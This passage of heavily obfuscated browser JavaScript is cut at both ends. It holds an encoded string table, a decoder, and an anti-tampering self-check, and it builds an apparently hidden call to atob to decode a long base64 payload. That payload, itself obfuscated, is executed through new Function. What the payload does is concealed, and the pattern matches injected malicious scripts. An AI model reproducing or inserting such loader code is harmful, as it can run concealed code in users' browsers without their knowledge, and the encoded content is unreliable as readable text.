jm1CW','sMTsyLr5z3DLre5Qwvn3BLqYrKjwEwnWwfnOmgvyqMXI','z3DLrfeWtxL3BLzutNvxu2nWsZbZB01izZbnBvLZsNPS','uvz6vNbkExDUvJfgC1KWmdrHEKzctuu4BKXdzfHomxbQ','mwnUtenKwe5xuMTsmdvewLC1AeP5D25KvwmXyvzKu1Ph','tvCXvLLvy25mq2qWt0D0q2vyzgfArtfysNL3BLz6zfDA','tvDvmuXdzgXoBtHVsNLRCLn5z3DLreL4tKn3BK5TouXH','y3blmhnVtuHNEK9htxnkm3b0v2WWBKTtDeXlrei0tw1z','yMLRn2zysMXKsfz5yMLcCK8ZmdDKBuz5suDNovPUvNvz','mJLYvJa5DeP5D25wmdL0v21SvgeYnvHvvffUtenKmvuY','wtfJBKXdzhLIvZLSvNPKnfPgqMPIu2nZsJbwvgeZsJbv','zvCXCK0ZstrImNrytM5vBKXdzfHoBtffvJfgB1PfourH','re5TtNL3BK1dBdnzu2nWsZbZB01izZbprgDZsJjgAgqW','ztnkBgrivNLIAuj5ueqXEK8ZmhnArNrms0rcne1xtxLm','mJyWnJm5shDgCgzs','uMXmq2rXvgTotW','mwmZuw1ou1eYow1wmuzmyxLJC0OXyZjKr05xyuzotvyW','q2rytLzWA1rvmhzzmdLpy1nJC0OZvxDHr05jt0D0AfLw','ExDUvNPvm1KWBhrImxbyvuDwsKP5D25AmJf2wvzKuLPh','we5uzgPuv0P4sNL3BMvwzg1vBgrrttjssfj5y3nkmK56','mvvZAuvZqq','wLHvrxG0vNPAnuP5D25Jvu5YtdbsrgiZwLHoru1UtenK','BdDJBvyWzfHkDuLisJHMse03zLn4A1CWC29nsgCWwMPj','BLz1wtnsCgiYng9lwhqYwvHjz1vemvbmrwS5yM1wm0Lf','wJjjBKTtDeXlrei0tLrRm0XdzdzIvNbKsNLRCLn5z3DL','vvfTy25yvNnUzeC5vgrisNbIBwnUwfnNCeTuohrmwfjV','C0OWwKrIEtLytJfWA1vytKrkExDUvJfctvqXzfjIBxHy','DMrgyZnKu2nZsJi5rgiXsLHosgSZvJfkDeP5D25wmuzS','u2nZsJnos01xzfHuEK5RvLHfBKXdzfHvvwrAwJfoCLzS','u0CXDLvisMHkExDUzvCXDLjxBfrHELjOvNLJC0OXzfbr','nvL5D25urePUuwLJCeSWC29nsgCWt1rjC0OYCe9rmdrU','DeXlrei0tLrnna','mLL5D25IvxbxyvnJCeSWC29nsgCWwLrzC0P5rNPLAMDU','yLD0wMmZAgTArtf4sNL3BLyXrLbLr0PeytjSwfvTmg5m','yJnswe5yA3zkExDUvJfgyvPgqKrImdvytKzoyuP5D25w','CLn5z3DLreu1wvn3BLLxrJnsu2nWsZbZB01iz3LnmLvZ','tenKmuLuqtfkEwTYu3LND2vesMLnu3DUy2LrD015y3bl','A3jtEwD3zurfEe5dD25zv0yZuLnJCeSWC29nsgD5wxPb','uMTtmhrisNL3BLz6vtblm3byuw1ouMnty3nkmwmYuw1o','uvz5y3nkmK00yJa5we4YrxzwmuOXsNL3BLyXsJfIBgmZ','vJa5u3LND2vesMLnq3DUsvnSmvDdy3blmhnVtuHNmvPu','tenKwe5gCgPvme5YywLJC0OXyZbLr05qzg5gDfyWodbk','BMnPuxDnEwnWsZbZB01iz3Por0LZsJjSDLnwA25lu3rm','weLNvhOXt0XfvtLLmZa3uLz0ueTeqJrorgCWtenKwvDx','txPzm0XdzgLvvZeWsNLRCLn5z3DLrePSt1n3BKPiBZnu','CLqWwK9Ju2nZsJiXm1PhtLvvmJKYzezJBKXdzfHoAtLQ','q2rcutj0mveXtNzumwmYwLnJC0OXzfnsm0zyvhK5A1rg','murjuKn4tG','CLn5z3DLrev6tML3BK5xoujnEwnWsZbZB01iz3LAr1LZ','muyZyuHfBKXdzevJv1v6vNPss1KWAeHkExDUvNPAnfKX','t1Pty3blmhnVtuHNmK1urxnkELP2uZjZBKTtDeXlrei0','rMHmq2rzv1DfAeP5A3jtEwD3zurzEe1PD25yBvPPvLnJ','vwnUtenKwfvUwxzzmu52v2XKuLr5y3nkm0L4zeDstfeY','tJfJmfnTuK1AvwnUtenKwfvxstjwmuzWttjsAeP5D25z','ELPuy3nkEMDOs2XfBKTtDeXlrei0twPAAeXdzdzIvNbK','t21eA0u','v1zPy3blmhnVtuHNmu9uA3nkmhrst0DNBKTtDeXlrei0','u2nWwfnOm0XhwMjwAwD3zurwALPdD25jwe42t0nJCfHt','mhnVtuHNmvL6z3nkEMHmtJbfBKTtDeXlrei0tMPJneXd','u3LND2vesMHoAxDUtwPKyLjdy3blmhnVtuHNEvL6y3nk','u1rTuLbzu2nZsJjKtLjTtLfvmJLkuKvJBKXdzfHove5R','wLn3BLLSrNrKq2nWsZbZB01izZbAAK1ZsJnjA01etw5l','mdrHm2DUtenKCK9hohDwmuztwta1yvLty3nkmMT4yuDo','sgCWtLrfC0OYCgfzvgDUs1n0teTeqJrnAKK0tenKrfLx','mvDtBeTJAW','y3nkm3b0v2WWBKTtDeXlrei0txPrmeXdy2HJm280sNLR','rtbsq2nWsZbZB01iz3HAv0LZsJjWyvLuz25lu3rms0rc','ALvRtNjswgrSvNLJC0OXzfbzvgryvwTWA1rfy3DkExDU','vwXfuvu','meP5D25Lse5iwMXJmKWYtLvwEwnZsJfKu00YuLvHr3b4','owPuEKPqsNL3BLfSzZfwrMrsyKDsvMnty3nkm2Hztdjs','v0vUtenKBe9hovnLv1zHwKuXBLfTtK5KBKvUtenKwfvi','AhzJAwnZsJiXrgiZAfHovZf5vJfgmuP5D25wELzxwta5','zfbprfPTuNLJC0OXzffomLjquti4Efz6wLrzAwnZsJfJ','s0rcne5QrMTmq2m1yMS0mKP5A3jtEwD3zurrmLPdD25l','reLZsNPADLmYC25lu3rms0rcne1Qutfmq2rUwtfct0P5','zfHvsejRveCXCLnxmxrHmM9UtenKBwjxouHArMSZwtfw','ne16rM1mq2q2vJjKsuP5A3jtEwD3zurnEK5tD25AmK5r','DeXlrei0tLrkAKXdy2HlwfzzsNLRCLn5z3DLrePSwxL3','ve51v1nJCeSWC29nsgCXtM1vC0OYB3Dvr1fUs1n0teTe','rgnZsJfvEMjSA25lu3rms0rcne1Qvtvmq2n3utfAv0P5','mdrVtuHNEu9uuxnkmMSWv3LnBKTwmdLABLz1wtnsCgiY','tun3BLPuwNzlq2nWsZbZB01izZjovgDZsJjWAe5fuw5l','u2nZsJfKuLnTtLztvtvRu2TKs1KXuMTsr3beyLC5sfyW','mwrruM1svLeYC3HAme5Yv0nJC0OXzfbzwejytM14A1zu','r1fUs1n0teTeqJrnALzTtenJEu4XDevkEwTYu3LND2ve','CeP5A3jtEwD3zurzEK55D25HBhbOt0nJCeSWC29nsgD5','C29nsgD6txPNC0OZChrxBdbUs1n0teTeqJrnvee0tenJ','zZfpr0LZsJjKALvfng5lu3rms0rcne5evtvmq2rxuvvg','z3DLrfeWtwL3BMrtrxDou2nWsZbZB01iz3LzALLZsJnO','BLHTwMLwu2nWsZbZB01iz3HoAMTZsNLgEMvQz25lu3rm','sNK4BKTtEhLlu3HTvZfzB01iz3PnAKLZsJbRD1LvD25l','qxnkm3b0v2WWBKTtDeXlrei0tvDrmeXdyZvIAZqYsNLR','tuHNEvPeqxnkEuz6zwPNBKTtDeXlrei0tMPoAeXdy3Dr','yJa1wfvvC25mq2rytNPwD1PTrK9zmvPysNL3BLz6ze9A','rLrImwrytMPoA1qXzerkExDUywToCLDSyZnKr05uu25f','wfvUBfLwELzpwKzzEMjty3nkmwrquM1svfuYDgLJrgHY','q2nWsZbZB01iz3Lor01ZsJjvmMj5z25lu3rms0rcne5e','D25ksg8ZvgLJCeSWC29nsgCXtwPzC0OYmuTwBwTUs1n0','tK9wmhnUtenKwe5vwMPumu52u2XKuMryww5mq2rytLzc','A1z6vMfArKPyuxLJC0OZy3PJr05mutj0DfLyrw5mq2r6','mJLsvJfgrfL5y3nkm2X0yJb4we5RCgTvvMr0sNL3BMj6','mJf6vJfcDeP5D25JBuOYzdjKDgiZuw5mq2rytLv4Dwjg','y3blmhnVtuHNEu16A3nkmLuYyNLNBKTtDeXlrei0txPn','zurvne1dD25zv0yZuLnJCeSWC29nsgD5turRC0P6qxbK','zgTprZL5vJfkD1KWmvPsEwnZsJfJmwvhuLjJA0PQu21w','yxPwnwrUrw5mq2rytJjgtvfxttnzmvzisNL3BMrwtNjH','mK5tD25HAKjrwKnJCeSWC29nsgCXtJjjC0OXwKjrvJbU','mujXvfDwvgj6rLHvBtbUtenKwe4WtJjrvNbpwtbSweP5','B2riBhDAvZLTsuDKC2iYsMHIq3HfvZa4B01izZjnBuLZ','zeDosK9hC3DLv2D3sNL3BLyXrKrxr2reytb0wfvQqw5m','wfvvtK5kExDUvNPKC1KWnuHurfOZwvnJC0OXyZbmmLjs','otiYmtiYz3DnEMns','CLvToxHkExDUvNPwrfvvsKTsBu5qwvnJC0OXyZfnmK5p','tMHkExDUvNPKq1KWzeXwEMHyvdnfBKXdzfHoEMHfvJa4','C0OXzfjsBvjwvti5Bvz6vKXAEwnZsJbsDgiXAfHoA0PR','y2PgD1KWBZrHmJvVwvnJC0OXzfnur3HyvvHWwLz6zhHk','neSXyZbKr1jnzuvnBKXdzfHomxbQvMPgvfrSzfbnq2nZ'];var _0x8304453x=_0x8304453d;(function(a,b){var s=_0x8304453d;while(!![]){try{var c=parseInt(s(0x256))+-parseInt(s(0x25c))*-parseInt(s(0x2b8))+parseInt(s(0x277))*-parseInt(s(0x176))+-parseInt(s(0x1f9))*parseInt(s(0x1e8))+-parseInt(s(0x2ef))+parseInt(s(0x1a1))+parseInt(s(0x288))*parseInt(s(0x240));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8304453c,0xa5947));function _0x8304453d(a,b){a=a-0x14d;var c=_0x8304453c[a];if(_0x8304453d['xPSkGP']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8304453d['wxHSVK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8304453d['BMsJXx']={},_0x8304453d['xPSkGP']=!![];}var e=_0x8304453c[0x0],f=a+e,g=_0x8304453d['BMsJXx'][f];if(g===undefined){var h=function(i){this['WhUDrW']=i,this['rqvqeg']=[0x1,0x0,0x0],this['mZrRcf']=function(){return'newState';},this['PWiaOE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cYESin']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YNsemO']=function(){var i=new RegExp(this['PWiaOE']+this['cYESin']),j=i['test'](this['mZrRcf']['toString']())?--this['rqvqeg'][0x1]:--this['rqvqeg'][0x0];return this['QqRziX'](j);},h['prototype']['QqRziX']=function(i){if(!Boolean(~i))return i;return this['iAwISo'](this['WhUDrW']);},h['prototype']['iAwISo']=function(j){for(var k=0x0,l=this['rqvqeg']['length'];k<l;k++){this['rqvqeg']['push'](Math['round'](Math['random']())),l=this['rqvqeg']['length'];}return j(this['rqvqeg'][0x0]);},new h(_0x8304453d)['YNsemO'](),c=_0x8304453d['wxHSVK'](c),_0x8304453d['BMsJXx'][f]=c;}else c=g;return c;}var _0x8304453e=window;function _0x8304453f(c,d){var t=_0x8304453d,e={};e[t(0x164)]='object',e['sfOkj']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}',e[t(0x15d)]=function(i,j,k){return i(j,k);},e[t(0x27f)]=function(i){return i();},e[t(0x231)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['MvbhC'](h['length'],d)&&function(j,k){var u=t,l={};l[u(0x28c)]=f[u(0x22e)];var m=l,n=f['VfIab'](g,this,function(){var v=u,p=typeof window!==v(0x1e5)?window:typeof process==='object'&&typeof require==='function'&&typeof global===f['RGLhj']?global:this,q=function(){var w=v,r=new p[(w(0x31a))](m[w(0x28c)]);return!r['test'](n);};return q();});f['OmDkE'](n);for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8304453f(_0x8304453e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2MzkzNzBkPVsnV1JMbmpDb'+_0x8304453x(0x307)+'lyOGtZVzQwJywnQ21vYVc0SmRUYkcnLCd'+'XNy9jSThrdkZmUycsJ1dSVmRRU28wVzRX'+'MCcsJ1c0VmNQOGt6RXVTJywnVzV4ZFJOV'+'mNHTk8nLCdXUGxkVG1rMGZDa0snLCdGWn'+'k2VzZaY0hXJywnVzRleHpJdGNWRycsJ1c'+'3ZGNTbWt2V1I5TycsJ1dQcGRNQ2t0bG1r'+'WicsJ1c1WmNKbW9PV09hSScsJ1c1SmNOU'+_0x8304453x(0x2ad)+'hrT1c1TmNMOGthJywnVzdaY1FkTDZ0Ryc'+'sJ0VtazhGdTdkT1cnLCdlWnRjSUNvQldP'+'aScsJ2FDa2tXNFpjSzhrRCcsJ1c1SG5XN'+'lZkSXdTJywndkpYa1dRL2RKYScsJ1c1Qm'+'RQeFpjR2cwJywndkNrZFc1dGRPMXEnLCd'+'3MU5jVThrMm9hJywnd21rNVc0TmRWM3kn'+'LCdobWtHVzVSY0s4azQnLCdXNWxjSGdxb'+'ldQUycsJ1dRbGRNbWs2aG1rYScsJ1dPRz'+'hoQ2tiV1JtJywnZlNvSGRzVmNVTUJjT0x'+'hMVc1RmNURycsJ1c3aGNKZml3V1F5Jywn'+'V1BXbldPdm9jRycsJ2lLN2NNU29CcWEnL'+'CdjbW9aVzU0dFdQOCcsJ1c0RmNWMVdjV1'+'JLJywnVzYzY1Z2R1NXUE8nLCdCQ2twVzd'+'4ZFJ4SycsJ1dSTzlwbWtUV1A4JywndENr'+'WHVON2RSRycsJ1dRR3hXT0pkT1cwJywnV'+'1BaZFYzbmJoVycsJ1c0ckFpckZjSnEnLC'+'dtTEpjUG1vN3pHJywnV1FuaGhtbytXUGE'+'nLCdXNVNQV1FKY1ZDa1knLCdXNXBkSkla'+'Y1QwaScsJ1c0bGRSZ3hjSE1tJywnc1NrU'+_0x8304453x(0x15c)+_0x8304453x(0x312)+('V08wJywnVzZsZFJHL2NRZnUnLCdDbW9CV'+'zdSZFJjbScsJ1dSS2xXUk5kTXN1JywnV1'+'JaZEhTa0JkbWtRJywneENrUlc0dGRWZUM'+_0x8304453x(0x2cc)+'MDAnLCdXUmlrV1BSZEdKOCcsJ29NZGNIO'+'G9CckcnLCdXNmluV1FWZFY4aysnLCdXT3'+_0x8304453x(0x2fc)+_0x8304453x(0x2bb)+_0x8304453x(0x19d)+'VNrYWdzeScsJ1c2aGNOOGt3QnZxJywnV1'+'IwZVc1UmRLTjQnLCdXT3JNV1BpeCcsJ29'+'lRmNPU292QUcnLCd1bWs1VzV0ZE9MOCcs'+'J3ozZGRNOG9vZ0cnLCdzMTU4VzdXeCcsJ'+'3diL2NUZDdkUWEnLCdXNWIyVzRsZFZlMC'+'csJ1c3L2RVQ2tObHRTJywnaHZSY1BtbzV'+'3YScsJ3JTa1RiMVBVJywnemNiZldPaGRU'+_0x8304453x(0x239)+'FJXJywnVzRSY05ici94YScsJ1c1aGRNTS'+_0x8304453x(0x28e)+'UOG96JywnVzRaZFIwZTRhcScsJ3RNbk5X'+'NnVmJywnVzZLYnRhaGNRcScsJ1dQMC9XU'+_0x8304453x(0x1b3)+'1OUmNPMjgnLCdtU2tMVzZWY1NyaScsJ1d'+'PdGRQOGt1aDhrcycsJ3dDa3BXNWhkTk4w'+'JywnVzVMT1c1cGRLd08nLCdFOGs4dkNra'+_0x8304453x(0x1ee)+'dRYm9XNDgnLCdGU29XYThrUGdhJywnYkN'+'rS1c3TmNLWk8nLCdXNnZFVzRGZEpoOCcs'+'J0NybURXNy9jTXEnLCdXUHVzVzczZFFOT'+'ycsJ3FTa1RwMWZMJywnalNvSFdPN2NPYU'+'8nLCdsU29T')+('V1FaY0dxSycsJ1dSMFBXUWxkU1o4JywnV'+'zU4Q1dSN2NUbWtaJywnam1vU1dQUmNPST'+'gnLCdCZ2RkUUNrTmNxJywneHZWZEpTb1V'+'rVycsJ0Ztb3BhbWtXcEcnLCdXT1hkV1Bi'+'Wlc3SycsJ0U4b05XNUpkVWI4JywnV1JSZ'+'Ep3UFpmcScsJ1c1aGNUSGoxRmEnLCdXN3'+'BkVE44WWNxJywndzNyWFc3OFAnLCdXNy9'+'jVDBXZ1dPMCcsJ1dPbkVkbW91V1BhJywn'+'VzZ0ZFRhcGNSMDAnLCdXUWRkTUNrQ2pTa'+'3onLCdvbW93VzZha1dRNCcsJ0FjMW5XUF'+'pkVGEnLCd3bW9xVzZKZEh0OCcsJ1dPQ2Z'+'XNGRkU0xhJywnV094ZEo4a1RlU2tqJywn'+'akNrOFc3cGNSQ2tGJywnQVgxQldRZGRNR'+'ycsJ3c4b1lXNkZkS2JTJywnRWhOY0o4ay'+'9mRycsJ1c1T1RXUDdjTzhrVycsJ3Rta3N'+_0x8304453x(0x1ea)+'VzdOY1RXJywnV1F6U1dPOEhsRycsJ1c3V'+_0x8304453x(0x1b2)+'wnVzUvY0hTa3F0M1cnLCdXN05jVG1vS1d'+'QS3YnLCdXNGxkSGhDbGdXJywnREtQcVc1'+'U3YnLCdXN0RuVzdGZFMwMCcsJ1dQdlpXT'+'zRJbFcnLCd1TnRkRzhrWWdhJywnQ0NrQn'+'VDa0RXN2EnLCdXNGhjR1NrRXJLaScsJ1c'+'3RmRJSnRjSjBTJywncWd4ZEdtbzNoRycs'+_0x8304453x(0x2ee)+_0x8304453x(0x320)+'Q0JywnemYvZFJTa0FkRycsJ3g4a3FCOG9'+_0x8304453x(0x24b)+'T21rVldPMSsnLCdXNUZjS21rYkEyQycsJ'+'1c0VmNKaGVtV1BhJywnV1BuNWhhJywnQ3'+_0x8304453x(0x20e))+('cScsJ3MyeGRVQ2txaEcnLCdXNDQzck5WZ'+'E5XJywnV09MUWNTb1FXUXknLCdXUnF0V1'+'FoZFNxSycsJ3lZTE9XUHBkSmEnLCdXNjB'+'tV1JaZFZTa1cnLCdXNU5jUzN5L1dSQycs'+'J2RDa1JXNmxjSlNrcicsJ1c3SmNKSkRte'+_0x8304453x(0x28f)+'lRV1FWZEtJNCcsJ0NTa1FleGJ5JywnV1B'+'ieFdPVDhXNHknLCdXUDRxVzZkZEx4NCcs'+'J3hzYndlbW9rJywnVzZIVlc2WmRWZzAnL'+'CdXNVJkTm1rUmFZUycsJ1c0VmRLbWtKYX'+'IwJywnQUcxZ1dRTmRIVycsJ1dQclVXT3Z'+'QVzR5JywnV1JTZW84a2VXUjQnLCdXUEJk'+'VUNveFc1U0snLCdjbWtKVzdSY1FDazEnL'+_0x8304453x(0x186)+_0x8304453x(0x170)+_0x8304453x(0x26f)+'SmNMdmEnLCd6YmVnVzV0Y1ZXJywnV1E0U'+'VdSWDlpRycsJ3JxYmljU295JywnV1FxUV'+'dPTmRHSDgnLCdEU2syeWdKZE9hJywnVzd'+_0x8304453x(0x215)+'L2NRdzB5V1JlJywnVzROY1Rta01BMU8nL'+_0x8304453x(0x276)+'pTJywnaG1rYlc0bGNMOGs3JywnYVNvWVc'+'0eVdXUjgnLCdXNXRkTnhaY1AyaScsJ1dP'+'TmRVbWtBVzR6d1dRU1ZrMS9kS21renFxJ'+_0x8304453x(0x2f3)+'RYRycsJ1c2VFViSnhjTVcnLCdXUkdPV1E'+'5V1c2bScsJ1c3ejRXN0ZkS3g0JywnV1Iv'+'ZFJDa0NwU2tWJywnV1Bpclc0RmNHTWUnL'+'CdXUmFzVzZaY0d2TycsJ1c1ZGNPU2tRV1'+'BIWScsJ1c1')+('N2RNeC9jUmhXJywnV1IzZFFLNUZjcScsJ'+'1dQN2RKU2tJZFNrQScsJ1dSS25XN0JkVj'+'FlJywnVzZoY01Tb3RXUFMyJywnVzZ4ZEl'+'iRmNNZksnLCdoMHRjT21vOHpxJywncXZE'+_0x8304453x(0x2d7)+'Vc2bGRLMXEnLCdXUk5kSjhvTVc2U3AnLC'+'dpZkpjTThvRHNxJywnc2JIZFdPTmRTcSc'+'sJ1c3TmNTSVhrdGEnLCdXUTBFVzVoZEd2'+'NCcsJ1dRbGRIU2tiY0NrbicsJ2tDa29XN'+'nhjTmFHJywnVzUxZWt0QmNMVycsJ1dSaW'+'NXUjliVzdDJywnclNrQ2pobi8nLCdXNk5'+'jT1NrQ3IwOCcsJ1c2bGRNQ2toY0pLJywn'+'dzhvWlc2ZGRMSUcnLCd0Q2srVzRSZFIyT'+_0x8304453x(0x2cf)+'hhJywnVzdwY1IzZWNXUE8nLCdXNmhjSG1'+_0x8304453x(0x275)+'SjhrM0ZobScsJ1c3N2RIMy9jVWZXJywnV'+_0x8304453x(0x1d4)+'knLCdCbWtRcThrY1c1NCcsJ1dRZVpXUkh'+'GVzVPJywnVzdaZFJta1RnclcnLCdXNG1y'+_0x8304453x(0x23c)+'GRMTUhxcFcnLCdXUFJkTFNrRGRta2gnLC'+'d6WUdRVzZKY0xXJywnVzR0Y044a0l3TXE'+'nLCdpU29YVzQ4cFdQdScsJ0RDa1lxQ2tr'+_0x8304453x(0x1d3)+'1QwMGVXUEcnLCdXNnkxV09GZEs4a3gnLC'+'dXUUM4VzVKZFF3UycsJ1dQeTRXN2hkVmU'+_0x8304453x(0x28d)+'Z2EnLCdXUjRNbFNreFdPYScsJ3AyeGNWU'+'29LJywnV09sZEhDa2llbWtuJywnbFNvRl'+'c0ODdXUmkn')+('LCduckJjUm1vRFdRbScsJ3lta0NEaGhkU'+_0x8304453x(0x27c)+'s4bWEnLCdXNFpkUnR4Y1JNNCcsJ0M4azR'+'zZlpkVlcnLCdXNFB1VzRGZFExMCcsJ1dP'+'eGRRZnppbHEnLCdySWVsVzdGY1ZXJywnR'+'VNrV29LMS8nLCdXNC9kR3ZhaW5hJywnVz'+'YzY09lS0xXUVcnLCdnU29RVzVhNFdQYSc'+'sJ1dPSGtnOG9LV1BtJywnVzY3Y0k4a2JX'+'UjVuJywnVzR2MFc1dGRKZmknLCdCQ2tsc'+'HhmUScsJ29tb05XT0ZjUlo0Jywnd2JuVm'+_0x8304453x(0x1a6)+'XUjkrVzd1JywnVzZlYVdSM2NUQ2s4Jywn'+_0x8304453x(0x2e0)+'ywnRkNrdmxmbjgnLCdXNUdTdVlGY1FHJy'+'wnYm1vc1dRUmNMck8nLCd5U29aVzdOZEh'+_0x8304453x(0x192)+'NUpkSWFTJywneFNrSG5mak0nLCdXNk5jU'+'U1ha1dRdScsJ3ZhTmNVdEJkUFcnLCdXUG'+'VaVzVwY0xldScsJ1c3VmNIMjgvV09TJyw'+'nV09OZFVDb01XNlN0JywnVzVsZE9HeGNP'+_0x8304453x(0x1ad)+_0x8304453x(0x203)+_0x8304453x(0x1b6)+_0x8304453x(0x1b1)+'bWs3QW1rRFc3T0YnLCd5dEpjVEpKZE1HJ'+'ywnV1Iwc1c1bGROdU8nLCdXNHl1eklaY1'+'VxJywnZnVHUkE4b0knLCdXNkduV1BOY1F'+'Da3onLCdXNUpjT21rSXpmTycsJ1dPV0lX'+_0x8304453x(0x187)+_0x8304453x(0x1e2)+_0x8304453x(0x2c0))+('Y1ZxJywnVzUzY1RoQ0xXUUsnLCdXNU5kS'+_0x8304453x(0x20f)+'5kTmV4Y0cwVycsJ3FDa2lXNDdkUjBxJyw'+'nVzZxa1dSeGNWOGtvJywnV1FyQldSOS9X'+_0x8304453x(0x321)+'FcnLCdzOG9tZzhraWphJywnVzdPYldQdG'+'RNOGtJJywnVzZ4Y1RTa3NGMXEnLCdXNXF'+_0x8304453x(0x317)+'cE5sY1JDbzdBcScsJ1c2OXpXNHRkR0thJ'+'ywnV1JETFdSbTJsYScsJ3FndGRKOGtqYk'+'cnLCdXT1dHVzV4Y0dmSycsJ1c3bGNVOG9'+'YV09TUicsJ1c3VmNKQ2trdDNPJywnV1Bq'+'L1dQOUpXNnknLCdXNmF6V1BkY1ZTazQnL'+_0x8304453x(0x259)+'cnLCdXNDBVV09aY044a3AnLCdqZlpjTjh'+'vRURhJywnRGE1WVdSWmRKcScsJ1c3VmNU'+'TFdGV1BHJywnVzdpTENXN2NTRycsJ1dRc'+'lFobW9GV08wJywnV1BoZFVta1RubWsyJy'+'wnbXJsY0xtb0VXUksnLCdXNFBSb2NsY1J'+'hJywnc1NvbGdTay9qVycsJ3lXdGNJci9k'+'TUcnLCdXT2ptb0NvYldRUycsJ1c2bGNUS'+_0x8304453x(0x2ae)+_0x8304453x(0x30d)+'nV1FlSW1tazBXUFMnLCdXNGhkTW1rT2hk'+_0x8304453x(0x2da)+'1dQQycsJ1c2N2NOMGFzV1FTJywnV1Bqa1'+_0x8304453x(0x1e9)+_0x8304453x(0x152)+'LCdXN1JjS21rZEZNbScsJ0ZKZWJXN1ZjR'+'2EnLCd1S3BjSkNrMG9HJywnVzRhSFdQL2'+'RIOGtKJywn')+('VzdsY1FTb0tXUldJJywnV1J5U1dRclRXN'+_0x8304453x(0x31e)+'JFZ0cnLCdXNk8vV1JsY1FDa1EnLCdXUUt'+_0x8304453x(0x1e7)+'NXBjVEtPS1dQMCcsJ204a0NXNDNjTENrM'+_0x8304453x(0x29b)+_0x8304453x(0x2ec)+'XNk96JywnV1FaZFRTb2VXNVdDJywndHhs'+'Y0lTa2hoYScsJ1c3UmNHbWtFdDIwJywnV'+'zZkY1Y4a1F1ZUcnLCd3dXJWVzZhaicsJ0'+'JnSmNKbWtiaFcnLCdXUWpHbFNvTldRZSc'+'sJ1dQT25XUkpkTnIwJywnbU1aY1BDb054'+'cScsJ0Rta0h3OGt5VzVtJywnV1FGZFU4b'+'zRXNTB6JywnV1FKZFA4a0lqQ2tRJywndW'+'1rd3U4bzRXNTAnLCd6Y3VBVzUvY09HJyw'+'nV1JHdFdSdGRHWUcnLCd5ZVZjU0Nrb2dH'+'JywnV1F0ZFMwUFBuYScsJ1c1VE1hclJjU'+'2EnLCdXNmpPY1lSY0dxJywnRFNvYmdTa3'+'dpRycsJ1c3dGNITGVFV1JLJywnaENrSlc'+_0x8304453x(0x2fd)+'T0NXV1JMWVc0VycsJ1c0bGNMZm1rV1AwJ'+_0x8304453x(0x1d7)+'FhJywnVzc3ZEtIUmNVZjAnLCd0MTdjVUN'+_0x8304453x(0x2b9)+'WkRLeXEnLCdXNEdXc2RSY1BxJywnVzZ4Y'+'0tta2lBZzgnLCdXUGluZThrVVdQMCcsJ3'+_0x8304453x(0x2a7)+'nLCdXUk5kTklSY08wRycsJ2Fta21XNUpj'+'VGF5JywndFpCY0pZWmRTRycsJ1c1M2NVU'+'29PV09pSicsJ1c1UmNJdnVjV084JywnVz'+'RyS2d0WmNS')+('cScsJ1c0L2NRZjhHV1AwJywnVzR5RVdRT'+'mNOU2s2JywnVzRoY09ta0R1aFMnLCdxQ2'+'tVZ2ZQMScsJ1dRdGRNOG9DVzZ5QScsJ1d'+'PTmRVZVRBa1cnLCdXUURjV1Jld2lxJywn'+'eVdEaVdQeGRQRycsJ1c3QmRNWUZjRzFLJ'+_0x8304453x(0x25a)+_0x8304453x(0x2ab)+'VZmJOY0phJywnVzZtVFdRVmNMQ2tEJywn'+'eENrK2ZMSDgnLCd5Q2tQcDFQRicsJ3JjT'+'GRXUnRkUlcnLCdydy9kTkNrQ2xHJywnV0'+'96bldSajVXNTgnLCdXNGRkVmV4Y1VOcSc'+'sJ1dPdGRPU2tybzhrNicsJ3NhMUJXUlJk'+'UWEnLCdXUGhkTm1rRWU4a2cnLCd5Q29xV'+_0x8304453x(0x31c)+'5Dby9XUlNEJywnclphT1c1VmNORycsJ1c'+'2T1ZXUS9kUENrOScsJ0RlSmRObWtyalcn'+'LCdXNEpjR21vK1dSeUInLCdXNWxkR2VKY'+'0gyUycsJ1c3ODVXUXhjVkNrcycsJ1c0Wm'+'NKQ2tqRnZPJywna1NvQ1dRbGNISHknLCd'+_0x8304453x(0x2a8)+'dycsJ1c1eUpXT2RkTVNrYicsJ2dTb3VXU'+'FZjVmRlJywndFNrb0NTb2dXNEMnLCdXT2'+'xkTThrcnBDa1InLCdXUHF4V1Axd1c0Qyc'+_0x8304453x(0x326)+'ZScsJ0RDb1VoQ2tYb3EnLCdzOG90VzZoZ'+'FRxbScsJ3RMTmROOGtuZUcnLCdXT1dKak'+'NrVldPaScsJ2M4b0hXT2RjUGFxJywnV1I'+_0x8304453x(0x2bd)+'J1dSeVNXUFBXVzRhJywndmdyWFc3cUgnL'+'Cd1U2tVclNvd1c2NCcsJ1dSbGRWU2tIZV'+_0x8304453x(0x1a7))+('b3VXNnltV1FDJywnZlNvWFdQVmNRSnUnL'+'CdXNU9ZV1FaY0dDa0InLCdGeFJkTG1vQ2'+_0x8304453x(0x244)+'zZFRxSycsJ2VjM2NLOG9DV09tJywncjhr'+'Rlc0bGRRd2UnLCd5WkwxV1BoZE9HJywnY'+'W1rdFc0VmNHQ2t1Jywnd0NrRHFTa3JXNW'+'0nLCdXNU5kUUxpNnBxJywnVzZSZFJLN2N'+'UMEcnLCdXUFpkSDJYNWdxJywndVh2d2Rt'+'b3InLCdXUnlpV1FsZFRIZScsJ3ltb3FXN'+'0pkUnNDJywnQmJaY1FaSmRUYScsJ1dPWG'